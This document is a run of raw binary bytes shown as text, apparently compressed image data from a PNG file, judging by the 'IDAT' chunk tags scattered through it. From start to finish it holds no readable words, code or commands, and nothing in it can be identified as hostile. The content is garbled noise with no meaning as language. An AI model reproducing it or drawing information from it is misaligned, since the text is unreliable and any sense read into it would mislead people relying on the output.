'�F�p�fD�����f?Y�k��(�/�����˸��h�9���me�.j��ъ�z�N�E_�m�~{�bwˬ�."���՝�����msjk���jD2��w��{��G�^ʿ>Z0���śAy��=a-�2`.��zki��[�1���6Z���\Z� ��X��"��u�	�:�b��7���O���\�p�2����Ef@h5o^�r�.�ɤ*��T�r{~�����b�t�<8:�Xc����0�SSS��n�Ef����y�������CjxA�ν����#��-~aoY�G��jˈ@(XbN��{`lΙ�>I��9:;m�GLou��lY�~V K����g��J�����L&S}y����r*I����&�>�8ݢ}v41d%1e���3�IIg0�6~���F����F�b�#�����b�	}����|�=:����6���J���6a��`���?�tX&���D�o�n�T>36���:������l{t�eCA�A�s�b	�PQt��k4��?>!�4�\��'�R���&�d��\������TA_j&�I��V��	��5�X�����,����b=��xy�/�`���[�6���a����n:�r�2a��I�Z�Y��� ��	�V� ,<\��Ah���:Cw~�*i�[�WZ,m)ʬi���jw���ɽo!�hĔM&��,� ��T�x�`=c�<�J+,�"�*�AF��QC�<��<��p�p�N��� XSS�,�f��/� �Ҽf�������ο32+��+�f� a���-X�,U�X�ʏ��q�E���R�1u�z�)`�W��R��Ϙ�u�s�pۀ�E���U�%!���_�i+xde��}A��hp�mW��TGr&qp�p�;<@՚�3��x)c՘e�ج_�p�S)2��ȃsaa�ur�Z��3n� #!�+� Vf!Nbj�wR�
OhI7n���;����ZI��_���D`��3Ff=�}������ұY�Z�/���-J�Bq�<�t2�CCRp4ѡ��I� �1)���l)7'�^�i�O1S���l�v@�'��6��̢P�hc���FV8]e��U0ϸ���	ʐ�!V�az�"��Gx�U-��qV�'�Fo����y{`u���%@jU��p�������pK�c���bj��.y\��y|��s���� ,q8>��ZiMc5<��n�	fk�c�Xk���Z����W����AVajO��YS�P�4�,����w�sQ4]���aq3�GXE�s�Иh4��ˋ�5 XM�Њ�z�\e�T�Y�~ַ��ZT����Y�dn2oH`-}f����f�'�T��<��`�q�|���(��r���ѳ{z������4�ssz/gqt�)���8���ն�z��/��5`�_r�
Z!]x��cȞ�h-XX��3�q�TklO%�˰	� ��yC_>��B�*f��,X-�Z�a`��ռ�������
����l9�t�M�w3}�3��?͂��=�ܽ�@n��=,+PT�%�0P����bI��S2L0�k��r}!���lJX8hT��m��z��}9�d6�&�ar��=��ZQp����i24a��N����!���TtY������r;&�U+f�,�q)�#�7�Q�q�4��!�WR�K%�����9����6�jpwwp��e<9��1�Aɠ�r��O��R��[bZ�$w�ׄ�R�5eM�%�xgE� PD�f��2U�H$aXS3s�f�梜�F�CX-�G�"�NHj�8�Bj�k-Ze잫+���X=���H�x��M5䀝���}�����ΞꙈ�����3��z�5�8e,V� �E��l|���ǂ�N}������]G�ip&88;*�I��x��y`�+��^�j	>v����U��i4S伔=��`�E����g��֜[�"5#��`+#�j5�-ҁ��x����(K�l���2��Ȋ�`e���5���hh�ä�ZcaR�n#�z@Ex#��iŠ��D�(,�?���O��ǵS��q�.����d�؆kGf�� �ͽ�L�3��o-HniU�E0?�fp:c��\�4BF�V���{��㐴Ӵ쓖/���W���y?����G�����	U�E��E�\%W�S�=�z��$����Y����_2�,�US|>��,i���!�S`�6�ϋ)��FDk����w�0N��i�=�K�}P]GbiY��D�.r�G8QPL�=*��	�T�B�m<��jR�?��i�K;������Z��4!ao�Y��$G�~:�����dA%�k�,M�Kf��vdAh!,Y���|߶t37cבN�
5Yey7��E�.i5�4�Z�za�0�x� ��zO�lNuFVW��Q���YBΉ�)�R'.�'j�˚ `c�q� N�ܡ��Ӝ��K�+�)�h��&��d�� ����f��I�f���&�S`1S�I���<9,�Vl?�\ل�e�bapa��[�j����,�ɯ��曯wQ��*�05��H��z�aJ~�F�G��x�S��K�������*N�m���� ].i����y��������2ԩY�%�_:
͖�y\����%�X�����#�%�',�-K^g^���t�����9]0s�V���yƍ�V`�7Ŏ���R���!��c�gi2������UHwY�����;�Xd�&��ԘF�*�k$�c�&�����c��c�X?T����PF��ǡ���a�oO��a��[l5\X�� ��,<�����Z��N�j>�Op]@�@��@���Ljf�M�x�)o��}�����ޞ<%"Rʇ� Tbir2Q-�)���Ν]�W��tb����ֆ���"/8b�E��VR�a�)�L�&a�?W?��o-�O�FZ���ۅ����!T3>؁f=ʐ�[����X[[ae���Y��+v4����c���!�K�����`O޾=�}��)�1��� �T�V�Rۮ����呑��H��`�u����I�����R����,Su���)Q�۴
7����(���f=��_T�T����N(�`de���(����}�u�u�^��Ղ�W�X�b�@��9v%��n�vຊ��:��*s���`�\��D�ϖ"����p�L4GBT�j�*,w��w���|m�fC�uF�P�*i�Ó�5`"�Υ��p4!2bD������uT87{+���4�t�*:VO�Wɴ!� Uϳ�$Z
e��6,�C�,��Ğ�l:66|P=�G�U��b�
�UȎ!軖�VG#�H�~OVW��Y	�j��!��'��t�YWby�Y��%iVAB��HsIK��Sao�}�/�2�p6T߳���@\�#��)D� T�X�:|Z������~2Ҿ�b����=�Zk6PW�b�e!>�^mZ�l�����קa8�]�K�L������8��zS}K3�
Y��Xky	YOv�κ���ad��X�Y�qg�r�kGW��b����-�M�|Y�DE4�����q���қ7���|V8]a�.�5���8����ra`,[}��������>C]�� ��+<��}F@PsO�㸥�z�בxa�Σ��*�Ҥ�	��ܙe��v+>&��Z=����b^�@�!,�?�ѯ�Z?��2��Q�@;?m���	���) �v�'�p��I�MQ�fIlϠhk ��Ѕ�O�
�}�w�QX��:��L�J��k�fc�Ⱥ􏂑q�V�=U���ܓ�(=�y�7�
x��GXX-�i=kqu\]��<e�	<���8�BL)H�H&p�`���&�P��Q�����Lx>��o��~��S
(��	2ú��p!� X�����G���d�:�ښ�`l)��ڰ`�
��t`�|e��6����nO&`�&R؝�)�E���rh��䳢��κ�ue@U���,A��V�u�	�w�w�=V��ķ{z�����%��Q΀h��.Cyl��(�1����c��SR��+A��u���Z�^m�W�`r/Y�k�Zw�i�H��+��²۰p�4�3��"�^-��wO���������;= ��P��Q�� Z��������܎u�Ӎf�jt����l�s�׌R��q��4e �x��Uu��#��瀍i�����d�o��鄀M�f/Hi�e�u�u�`Zp�ּGH'�/��k���x.2��m%��Τ}&�:�X��?�^�����?����Vf�Rw/,�Z\nb5���>x��K�����xkg'��o�Ŭ���;�NfV'���	#I[~.�h�^�u}�opE�B[�	�q��;��\ �������kז4 �2>5�>�y ,�`af�(�>%^����[�������������ǳ�lO��88�^���2�;��r�aw��d��t�c7��'�@�:a�
��ӥ����0ث��e�,t��д3��k�5Iޓ9����<ªk��Y��f��\��=���K�5օ��pO(<��q��8ax�8�<s��?�Y�������qt���V"��'`F��AD��L���a��h��i\�ol��g�_z��Cםv"�nAe���"�%d!�/��T8Y��b���x)vE�%!�=r!��%�kD��դgI�տ9;�׶�,��3)�l�.&�pP����v<�R�b����QdyXj�����JAlzS���*�E��;&KR��5{U�?q��JN�.�x��qv����x��ѫ6ǰy�),�j7�-C3hpڭ�P����������t}���,~���߼��h{�9�m�rL�ի��`�Pޮ��r���^�����zr0�j�C��P�D�B�+C���+\9o	��ƛɴ���w�s���Q<��<{����.�U��̖vHsA�*�#�W�ݥ�_�`��Φ��Bm���I;{�em'Q���4�������dR~5~5A��t���v�#��k�|����K��Xâ�r���A�ړ��{/�DH�5�����C�<D��,0Uj@T�I��<�������3�s&��U�d�+��3%� �8UH�
l�sZ���>}��l�ވh-�q���6k���$�ϏNO�;�#���Q�fv˺����9���⮹a�yzT��E�q�T�L&*|^V��0�}W`�|���se��!5���S�kLJ5޾}�.�Qf\1(�n[�ڣ�sfVXP$�1���,��.X�w�g����~��mۙ\P�����qV*�8��'�֖�_|�g�~�$i�����Y4耰Cϩi]a3�*)m���{�^����(�EDy<<���%{r�pΚ�����=�P̔N{�zo�z��ۆ�BUdVX}�=�<&V�v��,�f%C���Ĭj/��:2�wX�
r����Pybk�ܢ���Oa�0���̈́u��|+*'���c�G74鍴�NoH<���^�%���vԒ��V<��GG¸�y��sHt�{{c$B���n�U�S��}�OU�����h�(��7s�82,��p�N�}dU�	�O���za�8��:��Qt?H,���9�7�������I]1�O`��r1H!�)��ݰ�I�J�@�������h�6�~��;B蹾ҭ����{*/�������-��&݈��*�1��@�S��pl�Vx*�0P^�|=�3.^�[և(���@������ԕ"md�    IDAT�^G�� �Skޞ�Vj�=��_�LH�⤢��� On��(��B���ay���9��RAu�gDu׃% �<YP��j�(P-i鯷~| (�I�꙲�k�Re�6�����;&�(���є.u�TfBZ��$��\��!�E����u�I�� q���mn�5M�����:�外�5�eOgR��-���n��0U�+�{q���(��Cя
D�����˓�'���o,�-�<�6VQ�
�%=;�x]/Y@�>��Lo=ܾ�W�2��Nq��{���ո�=:���\�<1�.�q���`�<��xQ��S�b�E�e���:�ίOjqxD{LЦzwi�	�	hѣl����'��l����닯���0�?�b�����Ll�*l�A+�L��C!�%�i�'�`p0(�5�?��O��DB,�uŤ�X�
L�Oq������_�����Ɔ�Y�G����5���,#���;��n��l�������f�%G�6��k�d�6Y���͞X����uú�_B��6v?�8��,��������,dq�J�*Y��U��K�@� �zݤ�G�	�}_���z�뙪陦�ӥvk�AT�E��`!x������գnt����V�k:r��sV�^W���^�#����{ǚ�m��_҇sW�h��GeU!rGZ��C�g�AX7Ĭn��DAm��OO�qS� s*��{\�JvV��X��j�������v}�P�4��ΑE!�e_��LN7�p�	��1��ġFi�wBf�rK��Ѵ���^�5��1w�5�}��lu#�گ�ϵr�"˱�.�Џ��i�au]ϗ��}*��tvg�r�*)�����o�VNE�!>/8��)l��>�"���ee�id�/U$�Ẏp	2��4דULh���aY&5Χ>�y����!1ۦn��'&m�̊*��i��"�.�G��.B*��~�w[��8\��Շ���w�l�����`knnno�`m����`}�҂bEB J����R�<�
�N���
!t�W���!�W��~��(,C&�T",fG�1:
��҉/�=Xu,�3�=��c5�Hg��d����?AeػMfU�+�"t2�/D��p�;^φi��k����X�n�r9]��^[���Ɍ���R��F2%%o'�:h�y���ڙ�����J(�zQ؍����>�//9n$�P� �>��\I*G�"t���M"�㮩<bFf@lB��û'U�b�<A�����&o��������&�&3����d~mvƀEx[�X�4"E'�k,���X�g�fY7�g?JK�u)�0�+�:�`��a����C�9Зe�X�R!��a_��%���o%�2��'������P[������Dg��dXʇ��\Ϸ�q�dS�]��� *#F�c6�J���P]аU/��!H�D���ǵ���߯]_Dk���:���+���*��a[�
�B��u�ФP�O�Y��O�ͪ��b�P��9 ��U�$�+NF�d�b�X`�4���7�A��`K�#=i V6 �w�g��F����&��#-le&����P��5bZ94�Ҕ�V�X{lǴC]��FNoۊ.q��kMK��Is���y���֤�=�}?�}��y���2TE�`u����`%T�m����GV�K�?z��]@��k�V�[<8H��'�0�w�~�{=���\r{%m���hTۆ!�㹬7�YhTME�FE�[�,�/Sk�(��,d��d ����5���(X"�{����hz�(?�3ƅ%\��OM,h��+���a�0f�k1�pP��G����ݻw�mb���$vm���p[Y<`��!7��hV6�)e��{�j���>��Kx�r�����W�X\)�������ۣYˊt���c��`CR ��5 !��x�]DY�2�
@�Z��%BX�F�o4�� �h[�lT�b�2F��_���ō6�.����9+���ל{������r���)k�ͮ�IX�ܥ8��B������x�#����R*�>�K[*��j/*�����hu5&d�����!���%\O�\rE5B_� �҄����ݘ���t8�C<� T��E	��u��ر���U����;@�QiPM���w@���u��X�*z^H����S��g%TQ�c����/�?�ܥ�W)
�#��bPŽ���$�N�@
�-�ҝf �= �5<��4��4P����DqbH
� �;H��S���&�6�(�>BT�B�*�~]9�M!��M`��eX��a*����]蓙��F�O�z�Y��O����ےh){��˹��{�o�7�r@��6������������%EJB{�1��P�(x�[Qՠ�Ĳ^o69tu	 ����5�i� %��@���|lL�XT,���/݊�K�����x�id�,o�5�-+?"{���� �jN�ef��N��Sn��G��*��௭�^���W���5%`=�>�8�\A+�*I��0����r��b�����4��_����Q��ah��J�;7����k��ӣ�0f,�>�밙}�0Α4�5����4�Ve�����UV�����<�~-�ߔ��Ѡ03���0ܑ}���%g��3��y��;����jlx�}���O�R1`�=%�$Z��G��4B��c��w���ù ���JRׅϬ�Uu�'?`�㣿*��77����ՃEH.W�FȨ=�j�X���x�݅C���.���N0�.yd����,&ykh���3B�e�<��=�5��3^N�%,�of#���`�)�UzG�h`�$to���h�;i���,m�R�C2�G��gy����o�q�VW۬V@9ob�b,������_`�%���!Xs�x���'�|VZ�+����m���.�܍툵>�H�cL�`I*�ۓ��)ꘛ�ˊ/5`��͆E)�|��hU������2a���7J X�� �<(���Rе���X��t�>�<|~K����ٗ��7oݼ�k�m�f٨������:/��	N�M�'
� �sn̯J�Q��3x�Ku�wX��WR��k�]Ѫϕx�(a���e�K;yv5>��p �G2N�lg�F���:M�]��Rz@%�A ���Q�t%H���lR��k҃�����{V_�,<l 0�Ġ�Z�ݏ�����R`�֙���K$�nY.}�?�'�c��`�Ԓ�Z����������S��>:��nb�/&��T��1��<4�`J��r�F0�������^�׃�?~w�}��>��Cw[e�|�-�)f͝XY�~�(%(wq�f��8�-
�>D��D�E9�:��;N���0Ѳę-޲�x����v{A\Sm�XQkr���h;M&��n�����������]Pp�|�f�#Z2�>�V&B1���r�����՟���HN-����X���s�tsYŌ���
ˆx	�I�HD��B(_��2ϚĞF��%.�p�����,^��f��ݾ���Q&��:��<2��Z>������e�L_�/��p7�3'�5.�_($<wI1�O>J���w��qT�iV����+����X��3�HA�Qs�ɣ^T	�ځ-�w�f�Z�B����^RE�4͖i�}��iTpn�F�PU�y��
>��/�&�z}C���ywN���@m��cj,�ݳpNaG/c�Jrλ����Y��y�F`9��*&�}��#��ū;�/l���eǓ<�D�����A�ZԪ���Y˛�7O._��N_N�뼙&�2k߈lH�)����P��1E�~{2	�N�/^���a��i�-r7d��'���-Pր�Z~���w8g���LBg��q������{n�Ps��Q�(ʏ[υ�n�۫�y��po�0�N� 4u�tZ��u��ֱ5�	�4TFi���7�$P3�f�ɋXl�`�{��� �5��������jL\�p		�տ��MXi�r;���z��-YF���ۉ�r�QW}}}x����^�9/˽����_r�TL��ۻXi�f��mGFf���NDf[��:�hF�'�!�%���J��	�z��T�^'u��b������>c����2�K�^��tf������p�&�<�>�ݲO�Ec���N{�+��	p�kM����qW�����uṈ���z2�P�O�VO���`�_�:�b�Ѓ��5V��2�Z���E ��A\��K���Z�c%ID�M��jc���y��S̯k�WY"�?���7m��o��Dp���.w2A�th#Q���F�Ek5��T��P��G��d
�P���v�vi�E�"���<ϱ�HWZr��`l�������'�n�l,6]@XCPl?���}�� KRx� �+GI��J a����ʹ=�i�����7P�`�;IW~�V���DXA��?��)�ΆU�>�Z@ZU`��Y�CNi$���Q�xʟ�,�H��o���KU�,�U�!4���D��I�,��'8ϲx�$�C�X5Xd��6|���3�5v����S����� $V2	i�*�B��3����B�VL�f:S45��y�吖�wF��.��Z�0���(#*�)�E��ja��c���RZ_ϠU-Վ3"�����R��R!��Z=~�C�X=>�Q"b�[U����:�o��|�����ċ��prxϒ�"wP�!oX��9]N�E��v{�э�idEE1MeTNJ��4y���F=�%m�.<@���`�f����Ci���Ha\��l�Ue�i�{6$D*��hr�Gĝ9��~��[eH��r��H l��߱�����p�a5��K*����Ǧn�g�?����˷�M'�g? ֽ���;�[�f�C8n�3����Z�����f&]{���.�����1uXL>lJ/���ղ�e"�zYa? ����0m�N�6��t�-�v��27�C� 6H�L��!��P$Q�6U�ya��t�O�e1X��������/ϟ�Ei���j_�]y�A6,&�4��l�?�D�M��ӡ;x��y�h�W��-��E:��h+S��0:lJ�P�&�x&U+_�,�W�&�Bbb�d*k3S`�U�64����ː�5diIJe���ZS��Z�dlXl<K��g�P��#���E<�t=�Ȇ����$��t�}�E�Î��!��FY��ݾ��UQ��M�4�5,؅劐<�RU2}*M�/��F�]ڹ:l<���!���]��1�l����84�luf�̺Tҕf��Wm������ڵa��w����W�� �{6��>��B�aJ������F]I:=+���	/�f�s��CO�'��i�[>o���*��mu�PG�4Y��,#�:�:*(���C��<�t<��7E|PmZ�	[��_�-�_�cKN�9Q�{\������EMӊ8�XK%���ӧ��R ������ �sx�#�q���(���Õ��_�6�6)������@Pw�Wic���Q�G_k�h<�Q46�;���,�,���|H�N��P�Dh��^���3���C��q]P̼�o��+DD�����e�`M��T8Yv��|baxKXF`=�{�B�:��>�pA���|X?��ʯ#��4�aS�dq�����G����;��1�]`���+�qp*t��>Be����:0�*��g��O�ث�M�M;��}�vmm�a�����֦l7��f$��(<��k`�ͳ�۽�T/�q��)�w?�!���r���n�&u�~�
˽�ɖ��%i�+p����5�]M�~-J�+ήm�g-���.�h�M�4���o�ʚ[|����ac^�>�F�qق��Nʂ�a������VPY9/J������?�*�Z퇮2�T�@ɇ֟zIY���s�6��o�� }��P�.6��CN�z�7C���fұ=�"��t[T���f��tf�B� Z��N9V
g�; kOck��R�%���dr.���'�F"&ʛ�ڨ<�l���	�3ڌw�f"�ܤ,g	a����f��v�Qղ��裵l�֒n	K�-g�=Ӓ����P_شuԴ���.'���`R�0�K��m1�2n�YK���owS�4�妋��;x#ܓL	�
��]�l�JߏS3hZ8�U�0�Ulv,X�3�y���n4�/۔-�����O�����E�-:��9˹o(n� Q�_((��������]��a�o����:�*i��*�Y9��L>�}y��dK���Zy����EQ4�O��0��\+͖�u0oX�Z�d�.�B&Ifks��-���um���k��f�)�p.>�%<^՗�ѯ���r)���r��`%o��6B{ߞ����+0�QYp�f-�yp�����/��6*%�&�6Sx�X��2�k+|��P��NVL��h��<�f�(�3˩�:��v� l����V��F��ɬ,(��]�v�dip�sR�e��ng�kaC�s�s9�Ɓ��i�<���C�۽�$���9ْ{�b��~+)u�q�?�Z�3��.ϊ� �]SG#Ѭ�6{[����H\�P�eݎ*,X[�bׯ.zA=a��L'�*X*A�8���� 񶰒��]B)!>�3���*�@��<�z����V7Y�y��GYN*���e熮�R�,5�jg�2R+>6��$
�U#��M�\-������@����d\���.>$��� t��0;��H���w��$��@��dR�r���r�?��9[��?ޑ���`)��D3!�< ��_:����G� � Ѩ�0bs�,���`h�YlA���%%�<��n�M�g0�ٿ� `���.��|ч�|h�0��r����~�0�=`���"/���g����c"(�͛��
/�N�7��u4'^Τ������ߗJ�k;������A�1�ӯ�pg!�?֮�5ql�Sf��u�Qcb�&1��$�������Ab�em�Ԋ��ap�0� :��?�7��ʛ�2�?��sob�δ��;�F�{�'�����@B�Q��<�V����T�{|[�ciN}���u��ҿ�A*P�t*}aGTpW���<��t�9^�x^�K�ј��=�%<E�W��v�!X'm͊U�F���`Zd�-cq�ri�a8�ۮ#ت�4kOY�cR?�fAK�&����z��%ɾ�}a�.��d�)��Q�У�}{5���9�\��0�b9�޻�W�e���ҁj�=�����􇀵��L��D��a�笈$h�����7g_�'�.�V�Xa:j+��Ľ��x�P���R�S	�CT�m�=eV�\� �AԸR�ͥ��zJ�����2_^_��hh�X�#�U�F�r�s]�?�s�p��,�;zw��+�Q7�+���o[@|�#�[�$M�0%K�1�?6�бO�EV�S+�V��d�U��]�\��J�=jL2P�"@�*��ı̊��T�Fg�i�5���Hm:��	��A�ڤ��gL*��f�df_O���_���WT۟���X�+�x���ß�%�W��}�����,�Nж��T,f˲c��W4�*�Z���i����Cu�X\�p7S����U��X�8�t�0z^�[��h�*�1(TI�&�y�Q���HM���8��.`�&�F��f5�LF��ߜ?,^N�������'�f���#Q।�"��gs��	���M�9sG���h�F	�Mqs�OR	�=��� �3s����j�D ������l����X�D���	FUzP��x�^�ː�\��.�l�D(�#�i�^e5��N��-�������K�<K�`�/''7ﻂeV#�x�Q�e �gE.t�Î��AߤQCD.>g����0��K0��B������P[��J>�7��8�� ɶ1�B��
D��j#s�4&J�V�EY<U ����X����6����MD�X�l��~y0H�V=�ί�?t:� �*�Ӌߦr��q����V &t@p�n�Q��(?򰟕/l�U��8���u���,iQx��m<�V)�?����R,3�Sd�����#ns:��y�"P�1�����X.�����
����ot:�ʒ究��#�$m��%��u��:�99:��ki,��	�)�bY��E�"�a|\���:�b�    IDATZ���l4�p��;��t��_+�o���d�B/�2�*�^J��W�D��,@W+s������x/S�%�nT������e��G�2Ͻ��B�@�j�6L��l�~�=�����R�ż������
�I31� �����F�}���]�_�FG	���&���ʏ���$)��;H
�;\�CجjS`��g��{�<��S0��
B.�D�|)3��`��W�п��|��^̛p8���=AKm[�<��|��\_�O�Ďz�Z׊����@��GUXG�ԁT���������)s�6����ś������,�B4��⻷÷��&�/�:U�.����G|-�M	�d�����'����|V�*�]{j�â�U+����r����]Uh����qg�C$�I&��z!V�hqHR�F���ͯ�K�n2���I����[�@�rJ0j�guLյ�1 &�̖��
}+~�Y�h�z�M,�\�E�4��Tu�ƚ2���ug>��V%[)�=�8�)�T�d<b�uypuګ4DU��c8Xe�ђ�-	L���+v�ϳX�&��)*��z���·������y{����d~<u=��u,oL���c,�\?;ƌ�v)� ��,KA|B�Q�Z��
�ܘQ6��흪�
���`���U�/0|�Vr�����(�J2 #\"|ٕ��@u��-�9d�w�@�Z��W���qP��l:t}����q��N����A�6A�3�O]������u1�$�	����/��%�E_�(8(�ǘ�8��s�Y`�Y����j5�=����.�d�4�8%�h�`x��u4�0o���V��H>���P��w�e�W��J��kC�͚W�+���'����������Ey<>�6�P��77QĴ(�Fp�k�ۤ�lN�c�^�޺'�P�h�קSgfj�@T�ٔ�X���d,!�$E��B� �Z�(0�X>C�8Z���RG����Z�"�z��s��?n�k�N�&\��.����ŷ��,�����k����j��UC��j�^�U���V<�
�%0I��Z��s�Y��wvvH�R4*��	KGL_+���9yP.��=�4i�to�\�Os�в��s:;6���� ���<�Ҋ n�RQ���i}�ϛy]��|�v�ӴR����ճ2ɿP�(|KC�����?AǶJ��j
�Hx�XQm��v1V��O�@L<W�t;�y#�&y�,K"���`�R�+R
�?%*F�C��M| ��6L�Bk�-x���;Z�XE)Oo�|�W��Y��C�����M0������RS���C`=��0G8��F����)��׶�<���k��Z��"��g��l����ɋ
ސ�[�A�p����{){�/~(1�"Xz�yh	˽�����q����5y���|̌"W���*�I����?=e�j�t��͑#	)��m�n3�c��~J�u�]��Bmc��'�~7�t��T�T��1}h�u���)�,@�b�"%<������o�[,�x���]!�u����?l����f���}ޛ,w�QXQ��¤�n�Yno����e�=q�P�p t�t}��0�0��=�:����n��1c�	A�%��'�)\=W
6B�x�=kz�P)���yO����
rZ�/�����{x����6�>ܕ;g�߽{��W�:�JH��YI7�Ϊ��v���O�,���}�6��JF�|��k�T[j�G��fz�|��1���>� ��Q /Y�UQh���k��H3�㭍?�B��i7��p��"��9.��d{32��q�y�d:����xb�2��c���Tƭ�X��uJ�������96F��W��ȳ��mOSOe��_HqY���g�:�hO?�^GIL]����tL�D�(<���/ݓj��t��Ӊ��x�yY�\Q"WBF�}�d$�
��n՝voabP�~gk������2����2Z/d�4<{ML���p����ƗQ��]������;ϻ�1�I
0�1&���Y5*��T��r�e�&ڴp9e�sh)���>��3a�g�J�[j��
#/My�����N$ϩg��W71L0��<��7_S�ݢ�~�H�� '�:�P$pU�q���
hPi��` q�j�b��4��5�%�*��E��R�F+�)'
@�dt�"��`�;E�>�<@ӡ؝}2��q�{�r$�@� O>`��0�V�fo˳�?V�ˆ{�*'��q�%��M��'nk��J=���\i������L�)S�n=�l��������n���ȑV�O���7cri�B$g-m��c�Cc��Qe�1M�LD�h�`>yZ�P�W�W�"��A��cS���������v��S��e�"��6�i;v��t�5��h�m��گ���)�8��'��S[�Ȍ��P�-`7Wh�r�&A�� ���۾�y����N��z�Ó�-�S�g�(��Y��e��%[�$�wa�{�s����T�k��g}��Oi�zR3�>9���,St�(�=<��~~n=�b^�#��s��z���L��9~JU�j���zi�&���'���]�F�F6�*=1�:q�ڒ��e�;�Mj�Qk�+��(0�e��b�JF+����p��џÓ����^��}�������'1O�!d�ꡪd�����Hl6`l�'�0f�P��1|[����q=T���R'HC���c�*�S�ұ�6��RU�I�{��I
��T q\�_�.��ￜ��L�7U��,����;��S���x,�m9gq���AI��A8�ET�{�n2�	�Ղ���fS!�'�n���ؠ�7���d6i��@�Ⱦ��\lN�d4���Ų���:������� �eq�}�5g#܂�2���uשc,��J�)b�*~4	�L7_��MYM������R:�!�q�"�%$q���k	U��F�l𙘅xEK
�B�t�<Ǖ�N�ǻ�S���M7��K7���/�+�g�<E���&{(�R)���*&ƢJ۰�>��鏸�k�un�s -X�.O$F��i�d�m&M�	NJA�٬����'/�S�AM�O�/և�3��N�퓯��K�ȁne������Iˮ��x漼3謀E�Ի�c7�^���X/\��{���a���7'�E����!`9Kb~B�����z��Pd:�r�x�slc��q�)>��4��ApEŧ��Ѱ�!`$�>g��5���VH\P}����v�(�2^HV��mUU�=|
�Ld���k�'��6N��ȫJ���5�f�Cs��PZ�n�pZ$�eo��A�a|p_���w��Ng0�	��9A��Op��U��d�5��zi��0�{��A=MV+� s������Qf!I:�h��]��RJp+}�&T���j�Eu��4����~x3POf<�z�ባy���y2�VAM��p�E��@9���q�����	깼�t��|��U������Qܦ�-�u���L�	���>>��5)~<�����7�]���m��"(���;��T?������ܿ
��K�ɤ�S��Ӑ:����Rv�^�	`{��$;��g��P6��S�ʫ�R
�|hP�xE+�D*�|��[3�������X��wJ=��ٽ���Y����
ӑm�\�ƣe/-ᛦ;[*��$��j��|)\���X%M!R� ��IZ�0��C�'2��;�d��,�Q9��޳��vn��̨c=�0�h�K
׻��b�G�z�j~Z��s�n#�'��h���J%}�SZ-��t�H�|�YMg+Q;B���%�,کp-����㠺&��i�x����pl�vY��`]��q�l�� ����]``2X��؀[i���>�����6cM�8`]��
d�7��a4f�`}B�O��N5��p��_�3%1�@��ڲ���S�)�(r`��?{f���Ë�����πX�Y�hjx�����E�k �G�6�U�D��L�+���p�`a+v�!�S��x���R�I6qx�+Bi����}U�q��3���!�x��''�gq0�q��ʏ~�!���ks�^,j�~�D��:�5'�8�^F��8Pzqũ.ĕ�&�%�^,ؒ�z���0�(�Ft��>3[ꀨ�_��'~��K{]��W���3�M�{��Fe<���g�|~G�8����Ҥc#d��j���ʀ�0�@r1��#u��H�Q�a�"HQ2�V��s��=���}?����]�c�>�}�eS�*c�52jk�iȽ8�A����.�哲���,���o���w��q���9�xY����C��4`��#�Ê��1���l�Z�!�3q�a90�X��C�7^EHa	�����hɁ�~e)R��pvd�z&cSz��:C��vq8�C�=���]��B��W�<��ѽ���)H�8MF���G���"*ɐl1���W��I;�ìل�[l��.�UK%���`��TH^ r<�&��\�4��<�g�u�Aע���^$�����h����)�Js�����	k^`�W�!�/�����߮��*l`ֱt��+���%fU�S���4+�θ�(Wc��6f5��mړ^�7S���\�=�Q�v<T��߉tF)sSڲ��3������r3Kw�y����)f�9wZF��X/^.{�{�Y +��ib:��?��*=(�Z�s�T��o�b�j����3�Q	�=����K�6_h��v�������1�N��<�4��U���=P�eX����JJ�TҘb!���sKQ�+n5?�3�}��vz)4���:u�:��[��_;��m��QꭰQX O����KN��;��o�.8a��(��]��g�0�u`�a���L�%�R�i�'���'|r�S������V�n������t�*J1�V��y8�\�*����ư
_���J���]������_�uVXpw��Ɩ��)Բ�f\��>�Ct� s�~��XVL�X����`aFVx�l�@��8+����Ԙ��-�
fV��������TB�V�K]�[¦v䀧>!�k�����ǿ��V���j��O��'J�_��kk�C"��hc��fv�-v����,++��<Pc�ٱBRV���ml�WzV0H`}:�e��(�i,\w?*��NQ���3T�Ԝ5+%�\�o�mjp?��+�u�\�6��ӟ��z�X�
�^G�Ơ1�4�c�Ŵ�CԚ����X]U%o룪R�I��;Wa ˬ3'�-8x6p������@�8�3�_*8Oֽ����)8��I�#��!��j�����S6IN��g9Ba߸c]A�!�����UBtz�쮖!/=�e��5�֚�Ȍ���rz{'����v�~��׻\�ޕ��!��5H/�f��}�ocSbj����k�U̞M�A���>�'����iu5�EV���Z�V+�y����;;U�YP�U%�P��'� ��!�����v�+�BTPy[������v�к������\)zi���~�� X���u�v�֗x,YO g�*S�6��S��j��ן`���Ϧ�J�B�E
����2��U <��	�M�8p�+,(Ƅ�-��51��:>��b�60��6�nG +b��m�7��a���ٌf��
ͱrv��1�-���k?�7������"V:ѡ�u�a�~8<�±R��F���U\=�*��<B#�������M�*�����1112�G��d��uM~�F�s�7|�M��x�q�*�q���ݼ*omt���{cKh�)������&���}ae9U	%�P�֐��U�(�e�uJሃ��G�����W��ì|.O��?���S�;H���9��Q����v��c,�P܍yv�Ih�����׽�g��N����xc�Js����W��ya.ܙ�.Zd���J[���E�4�U��\�tsqs�$����B ��+W��`Kg!��ԵP�0�q��nhz�X�1Xq��\*T�]���F�p=X��wGd�<�i4�*�����k�F ����2dYJ��n]��Bq
�����&����yV*U� �:�}�8���QQ�Z '8ɘ<�u�̐[W��d�Z�a9�����ׯ�Agz޲n��Ә�R\��2�ѥ�!K`4�M�[�	��_4|B�K�ɰ�8Ι��s��mHd������U�MV������<���kE�i9�d�h�Q�����7�K�����:��7_���r�
n�} �<�#��o�b�Q�dy��2�Y��v�f��ՍJ�5E�"�P��U�HL�>��[�����]�ք��'9��U[[�m���7�˹�����ݳK�H��E�F�������^J��&�ص"�O=Q`�h��('���]ʓ���ܧ]<�q��͖��S�dL�Z����On�95B��Մ��t�'i��u���`����ZKs��7���jQ.c�\g�5ٖ[S^��]��T�ͤ3�b��Ü�B��(��E*�����|A+)�[����(�a[l�h@IW��@�`M
�$��^U@u�0��Y8;s�����q�����ˬI-l睳�����Y�3]���8yb.�/+��2IGC�\����p�z��#@g�p����0.��~.��|~L�F@������Z��S�b�9%����L�F����[KL:b�@Oe���aR/��O/~$��{�rg�Bp�,&��N@d�ۥ2���o��\d�����e�j.O�	؛������6����5��TB8�Ƀ @���s�s�b�k({-�AO#���)��b��N��p�%�Y��L	�<�,y�Xp��dQf�eCӟ@#O�r�l~CM�l{r��ѓ�3E|46t]�Sc���}v�AMO�~��0��U
